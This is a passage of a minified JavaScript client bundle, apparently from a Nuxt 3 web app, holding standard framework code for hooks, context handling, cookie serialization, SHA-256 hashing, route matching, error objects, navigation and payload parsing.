0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i=`${o} hook has been deprecated`+(s.to?`, please use ${s.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=ki(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=ki(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(uy,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(fy,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Xs(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Xs(this._after,o)}):(this._after&&o&&Xs(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function od(){return new dy}function py(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let o;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?o=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const s=()=>{if(o&&t===void 0){const i=o.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=s();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>s(),set:(i,a)=>{a||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,a)=>{r(i),t=i;try{return o?o.run(i,a):a()}finally{n||(t=void 0)}},async callAsync(i,a){t=i;const c=()=>{t=i},u=()=>t===i?c:void 0;Ii.add(u);try{const l=o?o.run(i,a):a();return n||(t=void 0),await l}finally{Ii.delete(u)}}}}function hy(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=py({...e,...r})),t[n],t[n]}}}const es=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Zc="__unctx__",my=es[Zc]||(es[Zc]=hy()),gy=(e,t={})=>my.get(e,t),Qc="__unctx_async_handlers__",Ii=es[Qc]||(es[Qc]=new Set);function At(e){const t=[];for(const o of Ii){const s=o();s&&t.push(s)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const hw="/",yy=!1,Ni=!1,_y=!1,mw=!1,nr={value:null,errorValue:null,deep:!0},vy=null,by="#__nuxt",sd="nuxt-app",qc=36e5,Ey="vite:preloadError";function id(e=sd){return gy(e,{asyncContext:!1})}const Sy="__nuxt_plugin";function wy(e){var o;let t=0;const n={_id:e.id||sd||"nuxt-app",_scope:pa(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.14.1592"},get vue(){return n.vueApp.version}},payload:Qt({...((o=e.ssrContext)==null?void 0:o.payload)||{},data:Qt({}),state:wn({}),once:new Set,_errors:Qt({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!ao()?n._scope.run(()=>el(n,s)):el(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Qt({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=od(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const a="$"+s;Po(n,a,i),Po(n.vueApp.config.globalProperties,a,i)},Po(n.vueApp,"$nuxt",n),Po(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Ey,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||pe;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function Cy(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function Py(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Ly(e,t){const n=[],r=[],o=[],s=[];let i=0;async function a(c){var l;const u=((l=c.dependsOn)==null?void 0:l.filter(f=>t.some(p=>p._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),c]);else{const f=Py(e,c).then(async()=>{c._name&&(n.push(c._name),await Promise.all(r.map(async([p,h])=>{p.has(c._name)&&(p.delete(c._name),p.size===0&&(i++,await a(h)))})))});c.parallel?o.push(f.catch(p=>s.push(p))):await f}}for(const c of t)Cy(e,c);for(const c of t)await a(c);if(await Promise.all(o),i)for(let c=0;c<i;c++)await Promise.all(o);if(s.length)throw s[0]}function Qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Sy]:!0,_name:t})}function el(e,t,n){const r=()=>t();return id(e._id).set(e),e.vueApp.runWithContext(r)}function Ty(e){var n;let t;return gf()&&(t=(n=sn())==null?void 0:n.appContext.app.$nuxt),t=t||id(e).tryUse(),t||null}function pe(e){const t=Ty(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function je(e){return pe().$config}function Po(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ay(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||Ry;let s=0;for(;s<e.length;){const i=e.indexOf("=",s);if(i===-1)break;let a=e.indexOf(";",s);if(a===-1)a=e.length;else if(a<i){s=e.lastIndexOf(";",i-1)+1;continue}const c=e.slice(s,i).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(c))){s=a+1;continue}if(n[c]===void 0){let u=e.slice(i+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[c]=Oy(u,o)}s=a+1}return n}function Ry(e){return e.includes("%")?decodeURIComponent(e):e}function Oy(e,t){try{return t(e)}catch{return e}}const Lo=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function tl(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Lo.test(e))throw new TypeError("argument name is invalid");const s=o(t);if(s&&!Lo.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Lo.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!Lo.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(!ky(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(i+="; Partitioned"),i}function ky(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const nl=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function xi(e,t){t?t={...nl,...t}:t=nl;const n=ad(t);return n.dispatch(e),n.toString()}const Iy=Object.freeze(["prototype","__proto__","constructor"]);function ad(e){let t="",n=new Map;const r=o=>{t+=o};return{toString(){return t},getContext(){return n},dispatch(o){return e.replacer&&(o=e.replacer(o)),this[o===null?"null":typeof o](o)},object(o){if(o&&typeof o.toJSON=="function")return this.object(o.toJSON());const s=Object.prototype.toString.call(o);let i="";const a=s.length;a<10?i="unknown:["+s+"]":i=s.slice(8,a-1),i=i.toLowerCase();let c=null;if((c=n.get(o))===void 0)n.set(o,n.size);else return this.dispatch("[CIRCULAR:"+c+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(o))return r("buffer:"),r(o.toString("utf8"));if(i!=="object"&&i!=="function"&&i!=="asyncfunction")this[i]?this[i](o):e.ignoreUnknown||this.unkown(o,i);else{let u=Object.keys(o);e.unorderedObjects&&(u=u.sort());let l=[];e.respectType!==!1&&!rl(o)&&(l=Iy),e.excludeKeys&&(u=u.filter(p=>!e.excludeKeys(p)),l=l.filter(p=>!e.excludeKeys(p))),r("object:"+(u.length+l.length)+":");const f=p=>{this.dispatch(p),r(":"),e.excludeValues||this.dispatch(o[p]),r(",")};for(const p of u)f(p);for(const p of l)f(p)}},array(o,s){if(s=s===void 0?e.unorderedArrays!==!1:s,r("array:"+o.length+":"),!s||o.length<=1){for(const c of o)this.dispatch(c);return}const i=new Map,a=o.map(c=>{const u=ad(e);u.dispatch(c);for(const[l,f]of u.getContext())i.set(l,f);return u.toString()});return n=i,a.sort(),this.array(a,!1)},date(o){return r("date:"+o.toJSON())},symbol(o){return r("symbol:"+o.toString())},unkown(o,s){if(r(s),!!o&&(r(":"),o&&typeof o.entries=="function"))return this.array(Array.from(o.entries()),!0)},error(o){return r("error:"+o.toString())},boolean(o){return r("bool:"+o)},string(o){r("string:"+o.length+":"),r(o)},function(o){r("fn:"),rl(o)?this.dispatch("[native]"):this.dispatch(o.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(o.name)),e.respectFunctionProperties&&this.object(o)},number(o){return r("number:"+o)},xml(o){return r("xml:"+o.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(o){return r("regex:"+o.toString())},uint8array(o){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(o))},uint8clampedarray(o){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(o))},int8array(o){return r("int8array:"),this.dispatch(Array.prototype.slice.call(o))},uint16array(o){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(o))},int16array(o){return r("int16array:"),this.dispatch(Array.prototype.slice.call(o))},uint32array(o){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(o))},int32array(o){return r("int32array:"),this.dispatch(Array.prototype.slice.call(o))},float32array(o){return r("float32array:"),this.dispatch(Array.prototype.slice.call(o))},float64array(o){return r("float64array:"),this.dispatch(Array.prototype.slice.call(o))},arraybuffer(o){return r("arraybuffer:"),this.dispatch(new Uint8Array(o))},url(o){return r("url:"+o.toString())},map(o){r("map:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},set(o){r("set:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},file(o){return r("file:"),this.dispatch([o.name,o.size,o.type,o.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(o){return r("bigint:"+o.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const cd="[native code] }",Ny=cd.length;function rl(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Ny)===cd}var xy=Object.defineProperty,Dy=(e,t,n)=>t in e?xy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,rr=(e,t,n)=>(Dy(e,typeof t!="symbol"?t+"":t,n),n);class gn{constructor(t,n){rr(this,"words"),rr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||My).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new gn([...this.words])}}const My={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},Fy={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const o=e.words[r>>>2]>>>24-r%4*8&255,s=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,i=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=o<<16|s<<8|i;for(let c=0;c<4&&r*8+c*6<e.sigBytes*8;c++)n.push(t.charAt(a>>>6*(3-c)&63))}return n.join("")}},Hy={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new gn(n,t)}},$y={parse(e){return Hy.parse(unescape(encodeURIComponent(e)))}};class Uy{constructor(){rr(this,"_data",new gn),rr(this,"_nDataBytes",0),rr(this,"_minBufferSize",0),rr(this,"blockSize",512/32)}reset(){this._data=new gn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=$y.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const o=r*this.blockSize,s=Math.min(o*4,this._data.sigBytes);if(o){for(let i=0;i<o;i+=this.blockSize)this._doProcessBlock(this._data.words,i);n=this._data.words.splice(0,o),this._data.sigBytes-=s}return new gn(n,s)}}class By extends Uy{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Vy=Object.defineProperty,jy=(e,t,n)=>t in e?Vy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wy=(e,t,n)=>(jy(e,t+"",n),n);const ol=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Ky=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],kn=[];class Gy extends By{constructor(){super(...arguments),Wy(this,"_hash",new gn([...ol]))}reset(){super.reset(),this._hash=new gn([...ol])}_doProcessBlock(t,n){const r=this._hash.words;let o=r[0],s=r[1],i=r[2],a=r[3],c=r[4],u=r[5],l=r[6],f=r[7];for(let p=0;p<64;p++){if(p<16)kn[p]=t[n+p]|0;else{const d=kn[p-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,b=kn[p-2],E=(b<<15|b>>>17)^(b<<13|b>>>19)^b>>>10;kn[p]=m+kn[p-7]+E+kn[p-16]}const h=c&u^~c&l,g=o&s^o&i^s&i,S=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),v=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),y=f+v+h+Ky[p]+kn[p],_=S+g;f=l,l=u,u=c,c=a+y|0,a=i,i=s,s=o,o=y+_|0}r[0]=r[0]+o|0,r[1]=r[1]+s|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0,r[5]=r[5]+u|0,r[6]=r[6]+l|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Yy(e){return new Gy().finalize(e).toString(Fy)}function gw(e,t={}){const n=typeof e=="string"?e:xi(e,t);return Yy(n).slice(0,10)}function Jy(e,t,n={}){return e===t||xi(e,n)===xi(t,n)}const nn={NORMAL:0,WILDCARD:1,PLACEHOLDER:2};function zy(e={}){const t={options:e,rootNode:ld(),staticRoutesMap:{}},n=r=>e.strictTrailingSlash?r:r.replace(/\/$/,"")||"/";if(e.routes)for(const r in e.routes)sl(t,n(r),e.routes[r]);return{ctx:t,lookup:r=>Xy(t,n(r)),insert:(r,o)=>sl(t,n(r),o),remove:r=>Zy(t,n(r))}}function Xy(e,t){const n=e.staticRoutesMap[t];if(n)return n.data;const r=t.split("/"),o={};let s=!1,i=null,a=e.rootNode,c=null;for(let u=0;u<r.length;u++){const l=r[u];a.wildcardChildNode!==null&&(i=a.wildcardChildNode,c=r.slice(u).join("/"));const f=a.children.get(l);if(f===void 0){if(a&&a.placeholderChildren.length>1){const p=r.length-u;a=a.placeholderChildren.find(h=>h.maxDepth===p)||null}else a=a.placeholderChildren[0]||null;if(!a)break;a.paramName&&(o[a.paramName]=l),s=!0}else a=f}return(a===null||a.data===null)&&i!==null&&(a=i,o[a.paramName||"_"]=c,s=!0),a?s?{...a.data,params:s?o:void 0}:a.data:null}function sl(e,t,n){let r=!0;const o=t.split("/");let s=e.rootNode,i=0;const a=[s];for(const c of o){let u;if(u=s.children.get(c))s=u;else{const l=Qy(c);u=ld({type:l,parent:s}),s.children.set(c,u),l===nn.PLACEHOLDER?(u.paramName=c==="*"?`_${i++}`:c.slice(1),s.placeholderChildren.push(u),r=!1):l===nn.WILDCARD&&(s.wildcardChildNode=u,u.paramName=c.slice(3)||"_",r=!1),a.push(u),s=u}}for(const[c,u]of a.entries())u.maxDepth=Math.max(a.length-c,u.maxDepth||0);return s.data=n,r===!0&&(e.staticRoutesMap[t]=s),s}function Zy(e,t){let n=!1;const r=t.split("/");let o=e.rootNode;for(const s of r)if(o=o.children.get(s),!o)return n;if(o.data){const s=r.at(-1)||"";o.data=null,Object.keys(o.children).length===0&&o.parent&&(o.parent.children.delete(s),o.parent.wildcardChildNode=null,o.parent.placeholderChildren=[]),n=!0}return n}function ld(e={}){return{type:e.type||nn.NORMAL,maxDepth:0,parent:e.parent||null,children:new Map,data:e.data||null,paramName:e.paramName||null,wildcardChildNode:null,placeholderChildren:[]}}function Qy(e){return e.startsWith("**")?nn.WILDCARD:e[0]===":"||e==="*"?nn.PLACEHOLDER:nn.NORMAL}function qy(e){const t=pd("",e.ctx.rootNode);return ud(t,e.ctx.options.strictTrailingSlash)}function ud(e,t){return{ctx:{table:e},matchAll:n=>dd(n,e,t)}}function e1(){return{static:new Map,wildcard:new Map,dynamic:new Map}}function fd(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,o])=>[r,fd(o)])):new Map(Object.entries(e[n]));return t}function t1(e){return ud(fd(e))}function dd(e,t,n){n!==!0&&e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[s,i]of il(t.wildcard))(e===s||e.startsWith(s+"/"))&&r.push(i);for(const[s,i]of il(t.dynamic))if(e.startsWith(s+"/")){const a="/"+e.slice(s.length).split("/").splice(2).join("/");r.push(...dd(a,i))}const o=t.static.get(e);return o&&r.push(o),r.filter(Boolean)}function il(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function pd(e,t){const n=e1();function r(o,s){if(o){if(s.type===nn.NORMAL&&!(o.includes("*")||o.includes(":")))s.data&&n.static.set(o,s.data);else if(s.type===nn.WILDCARD)n.wildcard.set(o.replace("/**",""),s.data);else if(s.type===nn.PLACEHOLDER){const i=pd("",s);s.data&&i.static.set("/",s.data),n.dynamic.set(o.replace(/\/\*|\/:\w+/,""),i);return}}for(const[i,a]of s.children.entries())r(`${o}/${i}`.replace("//","/"),a)}return r(e,t),n}function Zs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Di(e,t,n=".",r){if(!Zs(t))return Di(e,{},n,r);const o=Object.assign({},t);for(const s in e){if(s==="__proto__"||s==="constructor")continue;const i=e[s];i!=null&&(r&&r(o,s,i,n)||(Array.isArray(i)&&Array.isArray(o[s])?o[s]=[...i,...o[s]]:Zs(i)&&Zs(o[s])?o[s]=Di(i,o[s],(n?`${n}.`:"")+s.toString(),r):o[s]=i))}return o}function n1(e){return(...t)=>t.reduce((n,r)=>Di(n,r,"",e),{})}const hd=n1();function r1(e,t){try{return t in e}catch{return!1}}var o1=Object.defineProperty,s1=(e,t,n)=>t in e?o1(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xn=(e,t,n)=>(s1(e,typeof t!="symbol"?t+"":t,n),n);class Mi extends Error{constructor(t,n={}){super(t,n),xn(this,"statusCode",500),xn(this,"fatal",!1),xn(this,"unhandled",!1),xn(this,"statusMessage"),xn(this,"data"),xn(this,"cause"),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:ts(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=md(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}xn(Mi,"__h3_error__",!0);function Fi(e){if(typeof e=="string")return new Mi(e);if(i1(e))return e;const t=new Mi(e.message??e.statusMessage??"",{cause:e.cause||e});if(r1(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=ts(e.statusCode,t.statusCode):e.status&&(t.statusCode=ts(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;md(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function i1(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const a1={html:"text/html",json:"application/json"},c1=/[^\u0009\u0020-\u007E]/g;function md(e=""){return e.replace(c1,"")}function ts(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const l1=typeof setImmediate>"u"?e=>e():setImmediate;function u1(e,t,n){return f1(e,n),new Promise(r=>{l1(()=>{e.handled||e.node.res.end(t),r()})})}function f1(e,t){e.node.res.statusCode!==304&&!e.node.res.getHeader("content-type")&&e.node.res.setHeader("content-type",t)}function yw(e,t,n=302){e.node.res.statusCode=ts(n,e.node.res.statusCode),e.node.res.setHeader("location",t);const o=`<!DOCTYPE html><html><head><meta http-equiv="refresh" content="0; url=${t.replace(/"/g,"%22")}"></head></html>`;return u1(e,o,a1.html)}const gd=Symbol("layout-meta"),fo=Symbol("route"),ut=()=>{var e;return(e=pe())==null?void 0:e.$router},po=()=>gf()?Xe(fo,pe()._route):pe()._route;function _w(e){return e}const d1=(e,t,n={})=>{const r=pe(),o=n.global||typeof e!="string",s=t;if(!s){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}o?r._middleware.global.push(s):r._middleware.named[e]=s},p1=()=>{try{if(pe()._processingMiddleware)return!0}catch{return!1}return!1},h1=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?g1(e):ut().resolve(e).href;if(t!=null&&t.open){const{target:c="_blank",windowFeatures:u={}}=t.open,l=Object.entries(u).filter(([f,p])=>p!==void 0).map(([f,p])=>`${f.toLowerCase()}=${p}`).join(", ");return open(n,c,l),Promise.resolve()}const r=jt(n,{acceptRelative:!0}),o=(t==null?void 0:t.external)||r;if(o){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(n,window.location.href);if(c&&Fg(c))throw new Error(`Cannot navigate to a URL with '${c}' protocol.`)}const s=p1();if(!o&&s)return e;const i=ut(),a=pe();return o?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,s?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)},m1=e=>{if(!e)return!1;throw e=Yn(e),e.fatal&&pe().runWithContext(()=>Dn(e)),e};function g1(e){return Zf(e.path||"",e.query||{})+(e.hash||"")}const yd="__nuxt_error",ws=()=>ba(pe().payload,"error"),Dn=e=>{const t=Yn(e);try{const n=pe(),r=ws();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},y1=async(e={})=>{const t=pe(),n=ws();t.callHook("app:error:cleared",e),e.redirect&&await ut().replace(e.redirect),n.value=vy},_1=e=>!!e&&typeof e=="object"&&yd in e,Yn=e=>{const t=Fi(e);return Object.defineProperty(t,yd,{value:!0,configurable:!1,writable:!1}),t};function al(e){const t=b1(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const v1="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function b1(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=v1.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const E1=-1,S1=-2,w1=-3,C1=-4,P1=-5,L1=-6;function T1(e,t){return A1(JSON.parse(e),t)}function A1(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(s,i=!1){if(s===E1)return;if(s===w1)return NaN;if(s===C1)return 1/0;if(s===P1)return-1/0;if(s===L1)return-0;if(i)throw new Error("Invalid input");if(s in r)return r[s];const a=n[s];if(!a||typeof a!="object")r[s]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],u=t==null?void 0:t[c];if(u)return r[s]=u(o(a[1]));switch(c){case"Date":r[s]=new Date(a[1]);break;case"Set":const l=new Set;r[s]=l;for(let h=1;h<a.length;h+=1)l.add(o(a[h]));break;case"Map":const f=new Map;r[s]=f;for(let h=1;h<a.length;h+=2)f.set(o(a[h]),o(a[h+1]));break;case"RegExp":r[s]=new RegExp(a[1],a[2]);break;case"Object":r[s]=Object(a[1]);break;case"BigInt":r[s]=BigInt(a[1]);break;case"null":const p=Object.create(null);r[s]=p;for(let h=1;h<a.length;h+=2)p[a[h]]=o(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[c],g=a[1],S=al(g),v=new h(S);r[s]=v;break}case"ArrayBuffer":{const 